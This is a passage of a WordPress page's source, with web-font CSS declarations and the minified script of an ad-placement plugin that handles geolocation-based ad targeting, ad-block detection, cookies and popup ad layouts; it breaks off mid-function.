 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
 font-family: 'Roboto Slab';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/roboto-slab/font) format('woff');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
 font-family: 'Montserrat';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://adrionox.com/wp-content/fonts/montserrat/font) format('woff');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><!--noptimize--> <!--/noptimize--><!--noptimize--> <noscript data-noptimize="" id="fpm_modul"> <style> html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}  [data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false"> fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return 